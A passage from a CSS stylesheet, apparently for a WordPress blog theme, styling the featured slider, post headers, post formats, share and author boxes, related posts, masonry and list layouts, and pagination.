	font-size: 46px;
	color:#fff;
	margin: 0 auto;
	outline: none;
}

.featured-area .slider-item h2 a:hover {
	opacity: .8;
}

.featured-area .slider-item .btn-wrapper {
	margin-top: 27px;
}

.featured-area .slider-item .continue-btn {
	display: inline-block;
	text-transform: uppercase;
	text-shadow:none;
	position: relative;

	-o-transition: all .2s;
	-ms-transition: all .2s;
	-moz-transition: all .2s;
	-webkit-transition:all .2s;
	transition:all .2s;
}

.featured-area .slider-item .continue-btn:hover {
	padding-right: 35px;
}

.featured-area .slider-item .continue-btn:after {
	position: absolute;
	display: inline-block;
	font-family: "FontAwesome";
	content: "\f178";
	color: #fff;
	font-size: 10px;
	font-style: normal;
	padding-left: 8px;
	opacity: 0;
	-o-transition: all .2s;
	-ms-transition: all .2s;
	-moz-transition: all .2s;
	-webkit-transition:all .2s;
	transition: all .2s;
	padding-top: 3px;
}

.featured-area .slider-item .continue-btn:hover:after {
	opacity: 1;
}

.featured-area .slick-arrow {
	border:2px solid #fff;
	display: block;
	position: absolute;
	top:50%;
	margin-top: -35px;
	width: 42px;
	height: 70px;
	line-height: 70px;
	text-align: center;
	z-index: 99;
	cursor: pointer;

    -o-transition: all .3s;
	-ms-transition: all .3s;
	-moz-transition: all .3s;
	-webkit-transition:all .3s;
	transition:all .3s;
}

.featured-area .slick-arrow i {
	font-size: 22px;
	line-height: 66px;
	color:#fff;
	-o-transition: all .3s;
	-ms-transition: all .3s;
	-moz-transition: all .3s;
	-webkit-transition:all .3s;
	transition:all .3s;
}

.featured-area .slick-arrow:hover {
	background-color:#fc7f6f;
	border-color:transparent;
}

.featured-area .slick-arrow:hover i {
	color: #fff;
}

.featured-area .slick-prev {
	left:25px;
}

.featured-area.full .slick-next {
	right:25px;
}

.featured-area .slick-prev i {
	position:relative;
}

.featured-area .slick-next i {
	position:relative;
}

.featured-area[data-slider-type="carousel"] .item-header-wrapper {
	position: absolute;
	left: 0px;
	bottom: 0;
	right: 0;
	z-index: 10;
	padding:5% 20% 5% 5%;
	background-color: rgba(0, 0, 0, 0.35);

	transition:all 0.5s ease;
	-o-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
}

.featured-area[data-slider-type="carousel"] .slick-slide:hover .item-header-wrapper {
	background-color: rgba(0, 0, 0, 0.7);
}

.featured-area[data-slider-type="carousel"] .item-header-wrapper h2, 
.featured-area[data-slider-type="carousel"] .item-header-wrapper h2 a {
	font-size: 26px;
	margin-bottom: 0;
	margin-top: 0;
	color:#fff;
}

.featured-area[data-slider-type="carousel"] .item-header-wrapper .date-author {
	display: inline-block;
	font-size: 11px;
	margin-bottom: 8px;
	color:#fff;
	text-transform: uppercase;
}


/*-----------------------------------------------------------------------------------*/
/* - Featured Posts Area
/*-----------------------------------------------------------------------------------*/

.featured-posts-container {
	position: relative;
	top: -1px;
}

.featured-posts ul {
	list-style-type: none;
	padding: 0;
	margin: 0;
	display: table;
	width: 100%;
}

.featured-posts .featured-post-item {
	display: table-cell;
	width: 25%;
	margin-bottom: 0;
	text-align: left;
	vertical-align: top;
	background-color: #fc7f6f;
	overflow: hidden;

	-o-transition: background-color .3s;
	-ms-transition: background-color .3s;
	-moz-transition: background-color .3s;
	-webkit-transition:background-color .3s;
	transition:background-color .3s;
}

.featured-posts .featured-post-thumb {
	height: 200px;
	background-position: center center;
	background-repeat: no-repeat;
	opacity: 0;
	visibility: hidden;
	background-size: cover;
	backface-visibility:hidden;
	-webkit-backface-visibility:hidden;

	-o-transition: all .3s;
	-ms-transition: all .3s;
	-moz-transition: all .3s;
	-webkit-transition:all .3s;
	transition:all .3s;
}

.featured-posts .featured-post-item:nth-child(2) {
	background-color: #191919;
}

.featured-posts .featured-post-item:nth-child(3) {
	background-color: #3890DC;
}

.featured-posts .featured-post-item:nth-child(4) {
	background-color: #ce466a;
}

.featured-posts .vertical-middle .vertical-middle-inner {
	vertical-align: bottom;
}

.featured-posts .featured-post-item-text {
	position: relative;
	z-index: 1;
	padding: 10%;
}

.featured-posts .featured-post-image {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-position: center center;
	background-size: cover;

	-ms-transition: all .3s;
	-moz-transition: all .3s;
	-webkit-transition:all .3s;
	transition:all .3s;
}

.featured-posts .featured-post-item .featured-post-image {
	opacity: .1;
}

.featured-posts .featured-post-item:hover .featured-post-image {
	opacity: .2;
}

.featured-posts h4 {
	color: #fff;
	font-size: 17px;
	display: block;
	display: block;
	margin-top:0;
	margin-bottom: 0;
}

.featured-posts .featured-post-link {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	z-index: 10;
}

.promo-meta {
	font-size: 11px;
	color:#fff;
	text-transform: uppercase;
	margin-top: 5px;
}

.promo-item-count-lbl {
	color: #fff;
	display: block;
	font-size: 60px;
	font-weight: 600;
	text-align: left;
	line-height: 1em;
	position: relative;
	left: -4px;
	margin-bottom: 25px;
}

.promo-item-count-lbl:after {
	content: "";
	display: block;
	height: 3px;
	background-color: #fff;
	width: 30px;
	margin-top: 5px;
	position: relative;
	left: 6px;
}


/*-----------------------------------------------------------------------------------*/
/* - Home Title Slogan Box
/*-----------------------------------------------------------------------------------*/

.layout-title-container {
	padding: 60px 0;
	background-color: #eee;
}

.layout-title {
	margin: 0 auto;
	text-align:center;
}

.layout-title p:last-of-type {
	margin-bottom: 0;
}

.layout-title img {
	margin-bottom: 22px;
}

.layout-title h3 {
	font-size: 32px;
	margin: 0 auto 14px;
	max-width: 75%;
}

.layout-title .sub-title {
	font-size: 11px;
	display: block;
	text-transform: uppercase;
}

.layout-title .layout-text {
	margin: 35px 50px 0 50px;
}

.layout-title  .layout-link {
	margin-top: 30px;
}

/*-----------------------------------------------------------------------------------*/
/* - Post Type & Layout Styles
/*-----------------------------------------------------------------------------------*/

body:not(.single) .post, .single .post-entry, .single .post-entry-bottom, .post-share, #content .page, .post-author, .related-posts, .post-comments {
	margin-right: auto;
	margin-left: auto;
}

.post.article-item {
	position: relative;
	margin-bottom: 75px;
}

.post-list.full .post.article-item {
	border-bottom:1px solid #e5e5e5;
	margin-bottom: 60px;
	padding-bottom: 60px;
}

.single .post.article-item {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 0;
}

.masonry-layout .post-item.article-item .item {
	padding: 0;
	margin-bottom: 0;
}

.featured {
	position: absolute;
	left: 0;
	top:0;
	z-index: 1;
	display: inline-block;
	width: 40px;
	height: 45px;
	line-height: 46px;
	text-align: center;
	color: #fff;
	font-size: 18px;
	font-weight: 600;
	background-color: #222;

	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}

.masonry-layout .post .featured {
	left:40px; 
}

.list-layout .post .featured {
	left: 15px;
}

	/*** Post Header ***/
	.post-header {
		margin-bottom:45px;
		text-align:center;
		padding: 0 10%;
	}

	.container:not(.sidebar-open) .post-list.full .post-header,
	.dynamic-container:not(.sidebar-open) .dynamic-promo-item-top .post-header {
		padding: 0 18%;
	}

	.dynamic-container .dynamic-layout .dynamic-other-items .post-item .post-header,
	.dynamic-container.sidebar-open .dynamic-layout .dynamic-promo-items .post-item .post-header {
		padding: 0 5%;
	}

	.dynamic-layout .dynamic-promo-items .post-header,
	.dynamic-layout .dynamic-other-items .post-header  {
		margin-bottom: 0;
	}

	.single .post-header {
		margin-top: 0;
	}

	.post-list.dynamic .post-header .cat,
	.post-list.full .post-header .cat,
	.single .post-header .cat,
	.post-list.dynamic .dynamic-promo-item-top .post-header .cat {
		color: #fc7f6f;
		text-align: center;
		font-size: 13px;
		text-transform: uppercase;
		display: block;
		margin-bottom: 4px;
	}

	.post-list.dynamic .post-header .cat {
		font-size: 11px;
	}

	.container:not(.sidebar-open) .post-list.full .post-header .cat,
	.container:not(.sidebar-open) .dynamic-promo-item-top .post-header .cat,
	.single .container:not(.sidebar-open) .post-header .cat {
		font-size: 13px;
	}

	.cat a {
		color:inherit;
	}

	.cat a:hover {
		text-decoration:none;
		opacity:.7;
	}

	.post-header h1, .post-header h2 {
  		margin-top: 0;
	}

	.post-header h1, .post-header h2  {
		font-size:33px;
		color:#111;
		margin-top: 12px;
		margin-bottom:0;
		-o-transition:.3s;
		-ms-transition:.3s;
		-moz-transition:.3s;
		-webkit-transition:.3s;
		transition: .3s;
	}

	.post-header h2 a{
		color:inherit;
	}

	.container:not(.sidebar-open) .dynamic-layout .dynamic-promo-item-top .post-header h2, 
	.container:not(.sidebar-open) .post-list.full .post-header h2 {
		font-size: 38px;
	}

	.single .post-header h1 {
		font-size: 33px;
	}
	.single .container:not(.sidebar-open) .post-header h1{
		font-size: 38px;
	}

	.post-header h2 a:hover {
		opacity:.7;
	}

	.post-header h1  strong, .post-header h2 strong {
		font-weight:600;
	}

	.post-header h1  em, .post-header h2 em {
		font-style:italic;
	}

	.post-header .date-author {
		display: inline-block;
		margin-top: 10px;
		font-size: 11px;
		text-transform: uppercase;
	}

	.post-header .date-author p {
		display: inline-block;
		padding: 0 10px;
		margin: 0;
	}

	.post-header .date-author .seperator {
		font-size: 10px;
	}
	
	/*** Post Entry ***/
	.post-entry {
		position: relative;
	}

	.post-entry a:hover {
		opacity:.7;
	}

	.dropcap:first-letter{
		font-size: 50px;
		border:5px solid #333;
		font-weight: 600;
		color: #333;
		font-weight: 600;
		padding: 9px 15px;
		display: inline-block;
		float: left;
		margin-top: 6px;
		margin-right: 15px;
	}

	.format-link .post-entry a:hover,
	.format-quote .post-entry a:hover {
		opacity: 1;
	}

	.masonry .format-link .post-entry,
	.masonry .format-quote .post-entry {
		padding: 0;
	}

	.post-entry .wp-caption a:hover,
	.post-entry .gallery .gallery-item a:hover {
		opacity: .9;
	}

	.container.sidebar-open .post-list.list .post-entry .post-entry-text {
		font-size: 15px;
	}

	.post-entry img {
		max-width:100%;
		height:auto;
	}
	
	.post-entry p {
		margin-bottom:20px;
	}

	.post-entry p:after {
	    clear: both;
	}
	
	.post-entry a.more-link {
		display: none;
	}

	.post-entry-bottom {
		margin-top: 30px;
		text-align: center;
	}

	.post-list.list .post-entry-bottom {
		margin-top: 16px;
	}

	.single .post-entry-bottom {
		text-align: left;
	}

	.post-entry-bottom a.custom-more-link {
		display: inline-block;
		float: left;
	    font-size: 16px;
	    color: inherit;
	    font-family: "Poppins";
	    font-weight: 600;
	    position: relative;
	    top:5px;
	}

	.post-entry-bottom a.custom-more-link:after {
		content: "\f178";
	    font-family: "FontAwesome";
	    font-size: 10px;
	    padding-left: 7px;
	}

	.post-entry-bottom a.custom-more-link:hover {
		color: #fc7f6f;
	}

	/*** Post Features ***/

	.post-featured-item {
		margin-bottom:40px;
		position: relative;
		text-align: center;
	}

	.dynamic-promo-item-top .post-featured-item:before {
		content: "";
		display: block;
		position: absolute;
		border-top: 10px solid;
		border-top-color: #fff;
		border-right: 10px solid transparent;
		border-left: 10px solid transparent;
		left: 50%;
		width: 0;
		height: 0;
		margin-left: -10px;
		z-index: 5;
	}

	.dynamic-layout .dynamic-promo-items .post-featured-item,
	.dynamic-layout .dynamic-other-items .post-featured-item {
		margin-bottom: 25px;
	}

	.post-featured-item .post-featured-item-inner {
		position: relative;
		display: inline-block;
		max-width: 100%;
	}

	.post-featured-item.format-standard {
		text-align:center;
	}

	.post-featured-item a {
		display: block;
	}

	.post-featured-item img {
		display: block;
		max-width:100%;
		height:auto;

		-o-transition: .3s;
		-ms-transition: .3s;
		-moz-transition: .3s;
		-webkit-transition: .3s;
		transition: .3s;
	}

	.format-standard .post-featured-item img,
	.format-audio .post-featured-item img {
		margin: 0 auto;
	}

	.post-featured-item a img {
		backface-visibility:hidden;
		-webkit-backface-visibility:hidden;
	}

	.post-featured-item a img:hover {
		opacity:.9;
	}

	.post-featured-item .custom-caption,
	.fotorama .fotorama__caption__wrap {
		display: inline-block;
		font-size:11px;
		text-transform: uppercase;
		color:#fff;
		position: absolute;
		bottom:0;
		left:0;
		right: 0;
		text-align: center;
		line-height: 1.5em;
		background-color:rgba(0,0,0,.7);

		-o-transition: .3s;
		-ms-transition: .3s;
		-moz-transition: .3s;
		-webkit-transition: .3s;
		transition: .3s;
	}

	.post-featured-item .custom-caption {
		background-color: transparent;
	}

		.post-featured-item .custom-caption .custom-caption-inner {
			position: relative;
			display: block;
			background-color:rgba(0,0,0,.7);
			padding:12px 14px;
		}

	.post-featured-item .custom-caption .custom-caption-inner:before {
		display: inline-block;
		position: absolute;

		content:"";
		font-family: "FontAwesome";
		font-size: 15px;
	}

	.masonry-layout .post-featured-item .custom-caption,
	.masonry-layout .fotorama .fotorama__caption__wrap{
		display: none;
	}

	.fotorama.fotorama--fullscreen .fotorama__caption {
		margin-bottom: 20px;
		text-align: center;
	}

		.fotorama.fotorama--fullscreen .fotorama__caption__wrap {
			position: static;
			display: inline-block;
		}

	.post-featured-item.gallery-post .item .custom-caption,
	.post-featured-item.gallery-post .fotorama__caption__wrap {
		opacity: 0;
		transform: translateY(100%);
		-wbebkit-transform: translateY(100%);
	}

	.post-featured-item.gallery-post .item:hover .custom-caption,
	.post-featured-item.gallery-post .fotorama__stage__frame:hover .fotorama__caption__wrap {
		opacity: 1;
		transform: translateY(0);
		-wbebkit-transform: translateY(0);

	}

	.post-featured-item.gallery-post .fotorama__nav-wrap {
		position: absolute;
		bottom: 0;
	}

	.post-featured-item.gallery-post .fotorama__stage__frame {
		background-color: #F6F6F6;
	}

	.post-featured-item.gallery-post .justified-gallery {
	 	white-space: nowrap;
	}

	.post-featured-item.gallery-post .justified-gallery .item {
		display: inline-block;
  		margin-bottom: 0;
  		padding:0;
	}

	.post-featured-item.video-post,
	.post-featured-item.audio-post {
		opacity: 0;
	}

	.post-featured-item.video-post.open,
	.post-featured-item.audio-post.open {
		opacity: 1;
	}

	.post-featured-item.audio-post img {
		margin-bottom: -4px;
	}

	.post-featured-item.video-post .video-wrapper {
		position: relative;
		padding-bottom: 56.25%; /* 16:9 */
		height: 0;
	}

	.post-featured-item.video-post .video-wrapper.embed iframe {
		position: absolute;
		left: 0;
		top: 0;
		width: 100%;
		height: 100%;
	}

	.post-featured-item.video-post .video-wrapper .mejs-container.mejs-video {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%!important;
		height: 100%!important;
	}

	.post-featured-item.video-post .video-wrapper .mejs-poster {
		background-size: cover;
		background-color: #000;
	}

	.post-featured-item.video-post .video-wrapper .mejs-layer {
		width: 100%;
		height: 100%;
	}

	.post-featured-item.video-post .video-wrapper .mejs-inner,
	.post-featured-item.video-post .video-wrapper .mejs-layers {
		height: 100%;
	}

	.post-featured-item.video-post .video-wrapper .mejs-fullscreen-button {
		position: relative;
		right: 4px;
	}

	.post-featured-item.video-post video {
		width: 100% !important;
		height: 100% !important;
	}

	.post-featured-item.audio-post iframe {
		width: 100%;
	}

	/*** Post Formats ***/

	.format-link .post-entry {}

		.format-link .post-entry {
			text-align: center;
		}
			.format-link .post-entry p {
				margin: 0;
				line-height: 1;
			}

			.format-link .post-entry a {
				color:inherit;
				font-size: 16px;
				font-style: normal;
				font-weight: 600;
				display: block;
				line-height: 1.6;
				padding:  20px 30px;
				margin: 0 50px;
			}

			.masonry-layout .format-link .post-entry a,
			.dynamic-layout .article-item:not(.first-item) .format-link .post-entry a {
				margin: 0;
				font-size: 16px;
				line-height: 1.8;
			}

			.format-link .post-entry a:before {
				content: "\e01a";
				font-family: "Elegant";
				display: block;
				font-size: 25px;
				margin-bottom: 10px;
				font-style: normal;
				font-weight: normal;
			}

			.masonry-layout .format-link .post-entry a:before {
				font-size: 17px;
			}

			.format-link .post-entry a:after {
				content: "";
				width: 15%;
				min-width: 40px;
				display: block;
				margin: 20px auto 0;
				height: 1px;
				background:rgba(0,0,0,.15);
			}


	.format-quote .post-entry {}

		.format-quote .post-entry {
			text-align: center;
		}
			.format-quote .post-entry blockquote {
				padding: 20px 30px;
				margin: 0 50px;
				color:inherit;
			}

			.format-quote .post-entry blockquote:before {
				display: none;
			}

			.masonry-layout .format-quote .post-entry blockquote,
			.dynamic-layout .article-item:not(.first-item) .format-quote .post-entry blockquote {
				margin: 0;
			}

			.format-quote .post-entry blockquote cite {
				font-size: 11px;
				letter-spacing: 1px;
				font-style: normal;
				display: block;
				margin-top: 15px;
 				text-transform: uppercase;
			}

			.masonry-layout .format-quote .post-entry blockquote cite {
				font-size: 11px;
				margin-top: 10px;
			}

			.format-quote .post-entry blockquote p {
				font-size: 20px;
				font-style: normal;
				font-weight: 600;
				margin: 0;
				line-height: 1.6;
				text-align: center;
			}

			.masonry-layout .format-quote .post-entry blockquote p,
			.dynamic-layout .article-item:not(.first-item) .format-quote .post-entry blockquote p {
				font-size: 16px;
			}

				.format-quote .post-entry blockquote p:before {
					font-family: "elegant";
					content: "\e057";
					top: -6px;
					left: -5px;
				}

				.format-quote .post-entry blockquote p:before {
					  display: block;
					  font-size: 30px;
					  margin-bottom: 10px;
					  top: 0;
					  left: 0;
					  color:#222;
					  font-style: normal;
					  font-weight: normal;
				}

				.masonry-layout .format-quote .post-entry blockquote p:before {
					font-size: 21px;
				}

				.format-quote .post-entry blockquote p:after {
					content: "";
					width: 15%;
					min-width: 40px;
					display: block;
					margin: 20px auto 0;
					height: 1px;
					top: 0;
					left: 0;
					background: rgba(0,0,0,.15);
					border:none;
				}


	/*** Like Comment Buttons ***/

	.like-comment-buttons-wrapper {
		display: block;
		text-align: center;
	}

		.like-comment-buttons {
			display: inline-block;
			float: left;
			margin-top: 6px;
		}

		.masonry-item-footer .like-comment-buttons-wrapper .like-comment-buttons:before {
			display: none;
		}

		.masonry-layout .like-comment-buttons {
			position: relative;
			right: -7px;
			padding-top: 0;
			margin-top: 0;
			border-top: none;
		}

		.like-comment-buttons a {
			color:inherit;
			font-size: 14px;
			font-weight: 700;
			padding-right:4px;
			text-transform: uppercase;
		}

		.like-comment-buttons a:hover {
			color:#fc7f6f;
		}

		.like-comment-buttons .jm-post-like {
			display: inline-block;
			text-align: left;
		}
		
		.jm-post-like .loader {
			font-size: 12px;
			position: relative;
			top:-1px;
			-webkit-animation: spin 4s infinite linear;
			animation: spin 4s infinite linear;
		}

		.masonry-item-footer .like-comment-buttons .jm-post-like .loader {
			font-size: inherit;
		}

		@-moz-keyframes spin {
		    from { -moz-transform: rotate(0deg); }
		    to { -moz-transform: rotate(360deg); }
		}
		@-webkit-keyframes spin {
		    from { -webkit-transform: rotate(0deg); }
		    to { -webkit-transform: rotate(360deg); }
		}
		@keyframes spin {
		    from {transform:rotate(0deg);}
		    to {transform:rotate(360deg);}
		}
	
	/*** Post Share ***/
	.post-share {
		position: relative;
		float: right;
		text-align: center;
	  	-o-transition: .3s;
	  	-ms-transition: .3s;
	  	-moz-transition: .3s;
	 	-webkit-transition: .3s;
		transition: .3s;
	 	backface-visibility:hidden;
	 	-webkit-backface-visibility:hidden;
	}

		.post-share .post-share-inner {
			display: inline-block;
		}

	.post-share .share-text {
		float: left;
		display: inline-block;
		position: relative;
		top:5px;
		padding-right: 3px;
	}

	.post-share .share-text:after {
		content: "\f178";
		font-family: "FontAwesome";
		font-size: 10px;
		padding-left: 7px;
		margin-right: 4px;
	}

	.post-share ul {
		float: left;
		list-style-type: none;
		padding:0;
		margin: 0;
		transition: .3s;
		-webkit-transition: .3s;
		transition-delay:0;
		-webkit-transition-delay:0;

	}

	.post-share .share-item {
		display: inline-block;
		margin: 0;
		backface-visibility:hidden;
		-webkit-backface-visibility:hidden;
	}

	.post-share .share-main.share-box {
		  width: 39px;
		  height: 39px;
		  line-height: 39px;
		  font-size: 15px;
		  z-index: 1;
		  vertical-align: baseline;
	}

	.post-share a {
		color: inherit;
		display:inline-block;
		margin: 0 -1px;
		text-align: center;
	}

	.post-share a:hover {
		color: inherit;
		opacity: .5;
	}

	.share-box {
		width:30px; 
		height:30px; 
		display:inline-block;
		line-height:29px;
		font-size: 13px;
		margin:0 1px;
		border-radius:100%;
		color:#222;
		-webkit-border-radius:100%;
		-moz-border-radius:100%;
		transition:.3s;
		-webkit-transition:.3s;

		background: #fafafa;
		border: 1px solid #ddd;
		box-shadow: 0 1px 0 rgba(0,0,0,.08);
		-webkit- box-shadow: 0 1px 0 rgba(0,0,0,.08);
	}

	.post-share .share-box {
		position: relative;
		font-size: 13px;
		text-align: center;
		display: inline-block;
		border-radius: 100%;
	}

	/*** Post author ***/
	.post-author {
		position:relative;
		margin-top:55px;
		padding-top:55px;
		border-top: 1px solid #e5e5e5;
	}
	
	.author-img {
		max-width: 100%;
		height: auto;
		margin-bottom:20px;
	}

	.post-author .author-img {
		float: left;
	}

	.post-author .box-title-area .title {
		margin-bottom: 8px;
		font-size: 21px;
		text-align: left;
	}

	.post-author .box-title-area .title:after {
		display: none;
	}

	.post-author .box-title-area .title a {
		color: inherit;
	}
	
	.author-img img {
		border-radius:100%;
		margin: 0;
	}

	.author-content {
		overflow:hidden;
	}

	.post-author .author-content {
	    margin-left: 85px;
	    padding-left: 25px;
	}

	.author-content h5 {
		margin-top: 0;
		margin-bottom: 10px;
	}
	
	.author-content h5 a {
		font-size:24px;
		font-style: italic;
		margin-bottom:8px;
		color:#111;
		display:block;
	}

	.author-info {
		font-size: 14px;
	}
	
	.author-content p {
		margin:0 auto 15px;
	}
	
	.author-content .author-social {
		display: inline-block;
		width: 30px;
		height: 30px;
		line-height: 29px;
		border-radius: 100px;
		text-align: center;
		font-size:13px;
    	color: #222;

		-o-transition: .3s;
		-ms-transition: .3s;
		-moz-transition: .3s;
		-webkit-transition: .3s;
		transition: .3s;

		background: #fafafa;
		border: 1px solid #ddd;
		box-shadow: 0 1px 0 rgba(0,0,0,.08);
		-webkit- box-shadow: 0 1px 0 rgba(0,0,0,.08);
	}

	.author-content .author-social:hover {
		opacity:.5;
	}

	/*** Post related ***/
	.related-posts {
		margin-top: 55px;
		padding-top: 55px;
		border-top: 1px solid #e5e5e5;
		overflow:hidden;
	}

	.related-posts .related-posts-inner {
		margin: 0 -25px -60px;
	}
	
	.box-title-area .title {
		font-size:24px;
		text-align: center;
		margin: 0 0 1.7em;
		position: relative;
	}

	.dynamic-layout .box-title-area .title {
		font-size: 24px;
	}

	.container:not(.sidebar-open)  .dynamic-layout .box-title-area .title {
		font-size: 28px;
	}

	.box-title-area .title:after {
		display: block;
		margin: 2% auto;
		width: 30px;
		height: 1px;
		content: '';
		background-color: #333333;
	}

	.related-posts .item {
		padding: 0 25px 60px 25px;
		display: inline-block;
		margin-right: -4px;
    	vertical-align: top;
    	width: 50%;
    	text-align: center;
	}
	
	.related-posts .item img {
		margin-bottom:25px;
		width:100%;
		height:auto;
	}

	.related-posts .item a:hover {
		opacity:.9;
	}

	.related-posts .item h3 {
		font-size:19px;
		margin: 0 auto;
		padding: 0 5%;
	}

	.related-posts .item h3 em {
		font-style: normal;
	}

	.related-posts .item h3 a {
		color:inherit;
	}

	.related-posts .item h3 a:hover {
		opacity:.7;
	}

	.related-posts .item span.date {
		font-size: 10px;
		text-transform: uppercase;
	}

	.related-posts .item .cat  {
		color: #fc7f6f;
	    text-align: center;
	    font-size: 11px;
	    text-transform: uppercase;
	    display: block;
	    margin-bottom: 5px;
	}
	
	/** Post tags ***/
	.post-tags {
		 margin-bottom: 20px;
		 font-size: 11px;
		 text-transform: uppercase;
	}

	.post-tags em {
		font-style: normal;
	}

	.post-tags a {}
	
	/*** Post Pagination ***/

	.post-pagination.pagination {
		margin: 40px auto 0;
		padding-top: 40px;
		border-top: 1px solid #e5e5e5;
	}

	.post-pagination.pagination a {
		max-width: 300px;
	}

	.post-pagination.pagination .label {
		display: block;
		font-size: 10px;
		text-transform:  uppercase;
		margin-bottom: 6px;
	}

	.post-pagination.pagination .older {
		text-align: right;
	}

	.post-pagination.pagination .older .label:after {
		content: "\f178";
		font-family: "FontAwesome";
		font-size: 10px;
		padding-left: 7px;
	}

	.post-pagination.pagination .newer .label:before {
		content: "\f177";
		font-family: "FontAwesome";
		font-size: 10px;
		padding-right: 7px;
	}

	.post-pagination.pagination .title {
		display: block;
		font-family: "Poppins";
		font-size: 15px;
		line-height: 1.4;
	}


/*-----------------------------------------------------------------------------------*/
/* - Masonry Styling
/*-----------------------------------------------------------------------------------*/

.masonry-container #content,
.masonry-container #sidebar {
	opacity: 0;
	visibility: hidden;

	transition:opacity 500ms ease-in-out, visibility 500ms ease-in-out;
    -webkit-transition:opacity 500ms ease-in-out, visibility 500ms ease-in-out;
}

.masonry-container.open #content,
.masonry-container.open #sidebar {
	opacity: 1;
	visibility: visible;
}

.masonry-layout, .dynamic-layout .dynamic-other-items, .dynamic-promo-items {
	margin: 0 -25px;
	padding: 0;
}

.masonry-layout {
	margin: 0 -20px;
}

.masonry-layout .post-item, .dynamic-layout .post-item {
	display: inline-block;
	vertical-align: top;
	width: 33.3333333333333333%;
	padding:0 25px 60px 25px;
	line-height: 1.2em;
}

.masonry-layout .post-item {
	padding:0 20px 40px 20px;
}

.container:not(.sidebar-open) .dynamic-layout .dynamic-other-items, .container:not(.sidebar-open) .dynamic-promo-items {
	margin: 0 -30px;
}

.container:not(.sidebar-open) .dynamic-layout .post-item {
	padding: 0 30px 60px 30px;
}

.dynamic-container.sidebar-open .dynamic-layout .post-item {
	width: 50%;
}

.masonry-layout .post-featured-item {
	margin-bottom: 0;
	line-height: 0;
}

.masonry-layout .post-item {
	float: left;
	margin-bottom: 0;
}

.masonry-layout  .item-content {
	padding: 30px;
	background-color: #f8f8f8;
	border: 1px solid #eee;
}

.dynamic-layout .post-item {
    margin-right: -4px;
}

.dynamic-layout .post-item .post {
	position: relative;
}

.dynamic-layout .dynamic-promo-items .post-item.grid-6 {
	display: inline-block;
	width: 50%;
	margin-right: -4px;
	vertical-align: top;
	padding-bottom: 60px;
}

.dynamic-layout .post-item .featured {
	left: 20px;
}

	.container.sidebar-open .masonry-layout .post-item {
		width:50%;
	}

.masonry-layout .post-item .item h2, .dynamic-layout .post-item .item h2 {
	margin-top: 0;
	margin-bottom:6px;
	text-align: center;
}

.dynamic-layout .post-item .item h2 {
	font-size: 16px;
}

.dynamic-container .dynamic-layout .dynamic-promo-items .post-item.grid-6 .item h2 {
	font-size: 19px;
}

.dynamic-container:not(.sidebar-open) .dynamic-layout .dynamic-promo-items .post-item.grid-6 .item h2 {
	font-size: 24px;
}

.dynamic-container .dynamic-layout .dynamic-other-items .post-item .item h2 {
	font-size: 19px;
}

.dynamic-container:not(.sidebar-open) .dynamic-layout .dynamic-other-items .post-item .item h2 {
	font-size: 19px;
}

.masonry-layout .post-item .post-header {
	margin-bottom: 17px;
	padding: 0;
}

.masonry-layout .post-item .item h2 {
	font-size: 18px;
}

.masonry-layout .post-item .item h2 a {
	color: inherit;
}

.masonry-layout .post-item .item h2 a:hover {
	opacity:.7;
}

.masonry-layout .post-item .item p {
	margin-bottom:6px;
	font-size: 13px;
}

.masonry-layout .post-item .item p {
	margin-top: 0;
}

.masonry-layout .fotorama__caption, .dynamic-layout .fotorama__caption {
	display: none;
}

.masonry-item-footer, .dynamic-layout .masonry-item-footer {
	margin-top: 20px;
	padding-top: 17px;
	border-top: 1px solid #e5e5e5;
}
	.sub-meta-container {
		font-size: 10px;
		text-transform: uppercase;
		text-align: center;
		color: #fc7f6f;
	}

	.post-list.dynamic .sub-meta-container {
		color: inherit;
	}

	.comment-like-container {
		width: 30%;
		float: right;
		position: relative;
		top:5px;
	}

	.masonry-layout .comment-like-container {
		top:0;
	}

	.comment-like-container .like-comment-buttons-wrapper {
		margin-top: 2px;
		text-align: right;
	}

	.masonry-item-footer  .like-comment-buttons a {
		font-size:13px;
		margin: 0 0 0 2px;
	}


#post-item-advertisement-area {
	display: block;
	width: 100% !important;
	padding: 0;
	text-align:center;
	margin-bottom: 60px;
}

#post-item-advertisement-area img {
	max-width: 100%;
	height: auto;
}

/*-----------------------------------------------------------------------------------*/
/* - List Styling
/*-----------------------------------------------------------------------------------*/

body:not(.single) .list-layout .post {
	max-width: 100%;
}

.list-layout .post-featured-item {
	float: left;
	width: 360px;
	margin-right: 30px;
	margin-bottom: 0;
}

.list-layout .post.has-post-thumbnail .post-entry-wrapper {
	float: right;
	width: 590px;
}

.sidebar-open .list-layout .post-featured-item {
	width: 225px;
}

.sidebar-open .list-layout .post.has-post-thumbnail .post-entry-wrapper {
	width: 370px;
}

.list-layout .post.format-quote .post-entry-wrapper,
.list-layout .post.format-link .post-entry-wrapper {
	float: none!important;
	width: 100%!important;
}

.list-layout .post-header {
	text-align: left;
	margin-bottom: 5px;
	padding: 0;
}

.list-layout .post-header h2 {
	width: 100%;
	font-size: 31px;
	margin: 0;
	padding: 0;
	text-align: left;
}

.container.sidebar-open .list-layout .post-header h2 {
	font-size: 26px;
}

.list-layout .post-header h2 a {
	color: inherit;
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
	transition:.3s;
}

.list-layout .post-header h2 a:hover {
	opacity:.7;
}

.list-layout .post p {
	margin-bottom:6px;
}

.list-layout .post.format-quote p,
.list-layout .post.format-link p {
	text-align: center;
}

.list-layout .post-header .date-author {
	margin-top: 8px;
	color: #fc7f6f;
}

.list-layout .post-header .date-author p {
	padding: 0;
}

.list-layout .post-entry-bottom a.custom-more-link {
	float: left;
	margin-bottom: 0;
}

.list-layout .like-comment-buttons-wrapper {
	float: right;
	line-height: 36px;
}

.list-layout .like-comment-buttons-wrapper .like-comment-buttons:before {
	display: none;
	margin: 0;
}
	
/*-----------------------------------------------------------------------------------*/
/* - Pagination
/*-----------------------------------------------------------------------------------*/


.full-container .pagination {
	margin: 45px auto 0;
}

.pagination a {
	position: relative;
	display:inline-block;
	color: inherit;
	font-size: 16px;
	font-weight: 600;
}

.pagination a:hover {
	color:#fc7f6f; 
}

.pagination.classic a,
